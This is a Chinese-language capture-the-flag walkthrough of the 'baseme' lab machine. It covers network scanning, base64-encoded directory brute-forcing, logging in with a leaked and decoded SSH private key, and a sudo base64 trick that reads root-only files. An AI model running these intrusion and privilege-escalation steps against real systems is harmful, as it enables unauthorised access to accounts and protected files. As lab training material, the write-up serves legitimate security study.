信息收集 服务探测 1 2 3 4 5 6 7 8 9 10 11 12 13 ┌──(kali㉿kali)-[~] └─$ sudo arp-scan -l [sudo ] password for kali: Interface: eth0, type : EN10MB, MAC: 00:0c:29:c2:9e:68, IPv4: 192.168.56.102 WARNING: Cannot open MAC/Vendor file ieee-oui.txt: Permission denied WARNING: Cannot open MAC/Vendor file mac-vendor.txt: Permission denied Starting arp-scan 1.10.0 with 256 hosts (https://github.com/royhills/arp-scan) 192.168.56.1 0a:00:27:00:00:0c (Unknown: locally administered) 192.168.56.100 08:00:27:5c:a6:2a (Unknown) 192.168.56.117 08:00:27:28:21:a3 (Unknown) 3 packets received by filter, 0 packets dropped by kernel Ending arp-scan 1.10.0: 256 hosts scanned in 1.872 seconds (136.75 hosts/sec). 3 responded
再扫一下端口
1 2 3 4 5 6 7 8 9 10 11 12 13 14 ┌──(kali㉿kali)-[~] └─$ sudo nmap -sS -sV 192.168.56.117 Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-09-22 11:11 EDT Nmap scan report for 192.168.56.117 Host is up (0.00018s latency). Not shown: 998 closed tcp ports (reset) PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0) 80/tcp open http nginx 1.14.2 MAC Address: 08:00:27:28:21:A3 (Oracle VirtualBox virtual NIC) Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done : 1 IP address (1 host up) scanned in 6.52 seconds

curl一下发现有段base64编码,丢掉cyberchef解码一下
1 2 3 4 5 6 7 8 9 10 11 12 ┌──(kali㉿kali)-[~] └─$ curl 192.168.56.117 QUxMLCBhYnNvbHV0ZWx5IEFMTCB0aGF0IHlvdSBuZWVkIGlzIGluIEJBU0U2NC4KSW5jbHVkaW5nIHRoZSBwYXNzd29yZCB0aGF0IHlvdSBuZWVkIDopClJlbWVtYmVyLCBCQVNFNjQgaGFzIHRoZSBhbnN3ZXIgdG8gYWxsIHlvdXIgcXVlc3Rpb25zLgotbHVjYXMK <!-- iloveyou youloveyou shelovesyou helovesyou weloveyou theyhatesme -->
也不是完全没用,起码收集到了lucas这个用户名,
目录扫描 接着扫一下目录看看还有没有什么有用的信息
可惜的是啥也没有
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 ┌──(kali㉿kali)-[~] └─$ feroxbuster -u http://192.168.56.117 -w /usr/share/seclists/Discovery/Web-Content/raft-medium-directories.txt ___ ___ __ __ __ __ __ ___ |__ |__ |__) |__) | / ` / \ \_/ | | \ |__ | |___ | \ | \ | \__, \__/ / \ | |__/ |___ by Ben "epi" Risher 🤓 ver: 2.10.3 ───────────────────────────┬────────────────────── 🎯 Target Url │ http://192.168.56.117 🚀 Threads │ 50 📖 Wordlist │ /usr/share/seclists/Discovery/Web-Content/raft-medium-directories.txt 👌 Status Codes │ All Status Codes! 💥 Timeout (secs) │ 7 🦡 User-Agent │ feroxbuster/2.10.3 💉 Config File │ /etc/feroxbuster/ferox-config.toml 🔎 Extract Links │ true 🏁 HTTP methods │ [GET] 🔃 Recursion Depth │ 4 🎉 New Version Available │ https://github.com/epi052/feroxbuster/releases/latest ───────────────────────────┴────────────────────── 🏁 Press [ENTER] to use the Scan Management Menu™ ────────────────────────────────────────────────── 404 GET 7l 12w 169c Auto-filtering found 404-like response and created new filter; toggle off with --dont-filter 200 GET 10l 9w 276c http://192.168.56.117/ [####################] - 3m 30000/30000 0s found:1 errors:0 [####################] - 3m 30000/30000 174/s http://192.168.56.117/
扫了这么久总不会一个目录都没有吧,根据靶机名字我怀疑把目录名字都进行base64编码了,所以一个都扫不到
Base64编码 那就把字典base一下再扫一遍
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 ┌──(kali㉿kali)-[~] └─$ for i in $(cat /usr/share/seclists/Discovery/Web-Content/raft-medium-directories.txt);do echo $i |base64 >>b64dic.txt;done ┌──(kali㉿kali)-[~] └─$ feroxbuster -u http://192.168.56.117 -w b64dic.txt ___ ___ __ __ __ __ __ ___ |__ |__ |__) |__) | / ` / \ \_/ | | \ |__ | |___ | \ | \ | \__, \__/ / \ | |__/ |___ by Ben "epi" Risher 🤓 ver: 2.10.3 ───────────────────────────┬────────────────────── 🎯 Target Url │ http://192.168.56.117 🚀 Threads │ 50 📖 Wordlist │ b64dic.txt 👌 Status Codes │ All Status Codes! 💥 Timeout (secs) │ 7 🦡 User-Agent │ feroxbuster/2.10.3 💉 Config File │ /etc/feroxbuster/ferox-config.toml 🔎 Extract Links │ true 🏁 HTTP methods │ [GET] 🔃 Recursion Depth │ 4 🎉 New Version Available │ https://github.com/epi052/feroxbuster/releases/latest ───────────────────────────┴────────────────────── 🏁 Press [ENTER] to use the Scan Management Menu™ ────────────────────────────────────────────────── 404 GET 7l 12w 169c Auto-filtering found 404-like response and created new filter; toggle off with --dont-filter 200 GET 10l 9w 276c http://192.168.56.117/ [####################] - 3m 30024/30024 0s found:1 errors:0 [####################] - 3m 30024/30024 175/s http://192.168.56.117/
不是吧,怎么还是一个都没用啊,换个字典试一下
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 ┌──(kali㉿kali)-[~/temp/baseme] └─$ for i in $(cat /usr/share/seclists/Discovery/Web-Content/common.txt);do echo $i |base64 >>b64dic.txt;done ┌──(kali㉿kali)-[~/temp/baseme] └─$ feroxbuster -u http://192.168.56.117 -w b64dic.txt ___ ___ __ __ __ __ __ ___ |__ |__ |__) |__) | / ` / \ \_/ | | \ |__ | |___ | \ | \ | \__, \__/ / \ | |__/ |___ by Ben "epi" Risher 🤓 ver: 2.10.3 ───────────────────────────┬────────────────────── 🎯 Target Url │ http://192.168.56.117 🚀 Threads │ 50 📖 Wordlist │ b64dic.txt 👌 Status Codes │ All Status Codes! 💥 Timeout (secs) │ 7 🦡 User-Agent │ feroxbuster/2.10.3 💉 Config File │ /etc/feroxbuster/ferox-config.toml 🔎 Extract Links │ true 🏁 HTTP methods │ [GET] 🔃 Recursion Depth │ 4 🎉 New Version Available │ https://github.com/epi052/feroxbuster/releases/latest ───────────────────────────┴────────────────────── 🏁 Press [ENTER] to use the Scan Management Menu™ ────────────────────────────────────────────────── 404 GET 7l 12w 169c Auto-filtering found 404-like response and created new filter; toggle off with --dont-filter 200 GET 10l 9w 276c http://192.168.56.117/ 200 GET 33l 33w 2537c http://192.168.56.117/aWRfcnNhCg== >>id_rsa 200 GET 1l 1w 25c http://192.168.56.117/cm9ib3RzLnR4dAo= >>robots.txt [####################] - 17s 4733/4733 0s found:3 errors:0 [####################] - 16s 4733/4733 299/s http://192.168.56.117/
总算是扫到点东西了,这俩文件都是base64后的
wget下到本机ssh连上瞅一眼
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 ┌──(kali㉿kali)-[~/temp/baseme] └─$ wget 192.168.56.117/aWRfcnNhCg== --2024-09-24 04:55:12-- http://192.168.56.117/aWRfcnNhCg== Connecting to 192.168.234.1:7891... connected. Proxy request sent, awaiting response... 200 OK Length: 2537 (2.5K) [application/octet-stream] Saving to: ‘aWRfcnNhCg==’ aWRfcnNhCg== 100%[====================================>] 2.48K --.-KB/s in 0s 2024-09-24 04:55:12 (66.8 MB/s) - ‘aWRfcnNhCg==’ saved [2537/2537] ┌──(kali㉿kali)-[~/temp/baseme] └─$ cat aWRfcnNhCg=\=|base64 -d -----BEGIN OPENSSH PRIVATE KEY----- b3BlbnNzaC1rZXktdjEAAAAACmFlczI1Ni1jdHIAAAAGYmNyeXB0AAAAGAAAABBTxe8YUL BtzfftAdPgp8YZAAAAEAAAAAEAAAEXAAAAB3NzaC1yc2EAAAADAQABAAABAQCZCXvEPnO1 cbhxqctBEcBDZjqrFfolwVKmpBgY07M3CK7pO10UgBsLyYwAzJEw4e6YgPNSyCDWFaNTKG 07jgcgrggre8ePCMNFBCAGaYHmLrFIsKDCLI4NE54t58IUHeXCZz72xTobL/ptLk26RBnh 7bHG1JjGlxOkO6m+1oFNLtNuD2QPl8sbZtEzX4S9nNZ/dpyRpMfmB73rN3yyIylevVDEyv f7CZ7oRO46uDgFPy5VzkndCeJF2YtZBXf5gjc2fajMXvq+b8ol8RZZ6jHXAhiblBXwpAm4 vLYfxzI27BZFnoteBnbdzwSL5apBF5gYWJAHKj/J6MhDj1GKAFc1AAAD0N9UDTcUxwMt5X YFIZK8ieBL0NOuwocdgbUuktC21SdnSy6ocW3imM+3mzWjPdoBK/Ho339uPmBWI5sbMrpK xkZMnl+rcTbgz4swv8gNuKhUc7wTgtrNX+PNMdIALNpsxYLt/l56GK8R4J8fLIU5+MojRs +1NrYs8J4rnO1qWNoJRZoDlAaYqBV95cXoAEkwUHVustfgxUtrYKp+YPFIgx8okMjJgnbi NNW3TzxluNi5oUhalH2DJ2khKDGQUi9ROFcsEXeJXt3lgpZZt1hrQDA1o8jTXeS4+dW7nZ zjf3p0M77b/NvcZE+oXYQ1g5Xp1QSOSbj+tlmw54L7Eqb1UhZgnQ7ZsKCoaY9SuAcqm3E0 IJh+I+Zv1egSMS/DOHIxO3psQkciLjkpa+GtwQMl1ZAJHQaB6q70JJcBCfVsykdY52LKDI pxZYpLZmyDx8TTaA8JOmvGpfNZkMU4I0i5/ZT65SRFJ1NlBCNwcwtOl9k4PW5LVxNsGRCJ MJr8k5Ac0CX03fXESpmsUUVS+/Dj/hntHw89dO8HcqqIUEpeEbfTWLvax0CiSh3KjSceJp +8gUyDGvCkcyVneUQjmmrRswRhTNxxKRBZsekGwHpo8hDYbUEFZqzzLAQbBIAdrl1tt7mV tVBrmpM6CwJdzYEl21FaK8jvdyCwPr5HUgtuxrSpLvndcnwPaxJWGi4P471DDZeRYDGcWh i6bICrLQgeJlHaEUmrQC5Rdv03zwI9U8DXUZ/OHb40PL8MXqBtU/b6CEU9JuzJpBrKZ+k+ tSn7hr8hppT2tUSxDvC+USMmw/WDfakjfHpoNwh7Pt5i0cwwpkXFQxJPvR0bLxvXZn+3xw N7bw45FhBZCsHCAbV2+hVsP0lyxCQOj7yGkBja87S1e0q6WZjjB4SprenHkO7tg5Q0HsuM Aif/02HHzWG+CR/IGlFsNtq1vylt2x+Y/091vCkROBDawjHz/8ogy2Fzg8JYTeoLkHwDGQ O+TowA10RATek6ZEIxh6SmtDG/V5zeWCuEmK4sRT3q1FSvpB1/H+FxsGCoPIg8FzciGCh2 TLuskcXiagns9N1RLOnlHhiZd8RZA0Zg7oZIaBvaZnhZYGycpAJpWKebjrtokLYuMfXRLl 3/SAeUl72EA3m1DInxsPguFuk00roMc77N6erY7tjOZLVYPoSiygDR1A7f3zYz+0iFI4rL ND8ikgmQvF6hrwwJBrp/0xKEaMTCKLvyyZ3eDSdBDPrkThhFwrPpI6+Ex8RvcWI6bTJAWJ LdmmRXUS/DtO+69/aidvxGAYob+1M= -----END OPENSSH PRIVATE KEY----- ┌──(kali㉿kali)-[~/temp/baseme] └─$ cat aWRfcnNhCg=\=|base64 -d >id_rsa ┌──(kali㉿kali)-[~/temp/baseme] └─$ chmod 600 id_rsa ┌──(kali㉿kali)-[~/temp/baseme] └─$ ssh [email protected] -i id_rsa Enter passphrase for key 'id_rsa' :
没想到,这个private key还加密了,回想到之前开头curl index的时候有几个单词,都尝试一下结果都不是,那试一下将密码base64一下再登入
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 ┌──(kali㉿kali)-[~/temp/baseme] └─$ cat pass.txt iloveyou youloveyou shelovesyou helovesyou weloveyou theyhatesme ┌──(kali㉿kali)-[~/temp/baseme] └─$ for i in $(cat pass.txt);do echo $i |base64 >>b64pass.txt;done ┌──(kali㉿kali)-[~/temp/baseme] └─$ cat b64pass.txt aWxvdmV5b3UK eW91bG92ZXlvdQo= c2hlbG92ZXN5b3UK aGVsb3Zlc3lvdQo= d2Vsb3ZleW91Cg== dGhleWhhdGVzbWUK
提权 信息收集 没想到第一个就进去了,那就看看有没有可以利用的方案
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 ┌──(kali㉿kali)-[~/temp/baseme] └─$ ssh [email protected] -i id_rsa Enter passphrase for key 'id_rsa' : Enter passphrase for key 'id_rsa' : Enter passphrase for key 'id_rsa' : Linux baseme 4.19.0-9-amd64 The programs included with the Debian GNU/Linux system are free software; the exact distribution terms for each program are described in the individual files in /usr/share/doc/*/copyright. Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent permitted by applicable law. Last login: Mon Sep 28 12:51:36 2020 from 192.168.1.58 lucas@baseme:~$ ls -al total 40 drwxr-xr-x 4 lucas lucas 4096 Sep 28 2020 . drwxr-xr-x 3 root root 4096 Sep 28 2020 .. -rw------- 1 lucas lucas 15 Sep 28 2020 .bash_history -rw-r--r-- 1 lucas lucas 220 Sep 28 2020 .bash_logout -rw-r--r-- 1 lucas lucas 3526 Sep 28 2020 .bashrc drwxr-xr-x 3 lucas lucas 4096 Sep 28 2020 .local -rw-r--r-- 1 lucas lucas 807 Sep 28 2020 .profile drwx------ 2 lucas lucas 4096 Sep 28 2020 .ssh -rw-r--r-- 1 lucas lucas 1685 Sep 28 2020 user.txt -rw------- 1 lucas lucas 52 Sep 28 2020 .Xauthority lucas@baseme:~$ cat user.txt . ** * *. ,* *, , ,* ., *, / * ,* *, /. .*. * ** ,* ,* ** *. ** **. ,* ** *, ,* * ** *, .* *. ** ** ,*, ** *, HMV8nnJAJAJA lucas@baseme:~$ sudo -l Matching Defaults entries for lucas on baseme: env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin User lucas may run the following commands on baseme: (ALL) NOPASSWD: /usr/bin/base64
Sudo提权 Sudo文件读取 有个base64可以以root用户执行
直接就在gtfobins搜一下,可以利用这个进行文件读取,具体就很简单
先将要读取的base64编码一下再解码
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 lucas@baseme:~$ sudo /usr/bin/base64 /root/root.txt |base64 --decode . ** * *. ,* *, , ,* ., *, / * ,* *, /. .*. * ** ,* ,* ** *. ** **. ,* ** *, ,* * ** *, .* *. ** ** ,*, ** *, HMVFKBS64
这就结束了,还是很快的,比较easy,这里就没提到root用户了,拿到flag就撤了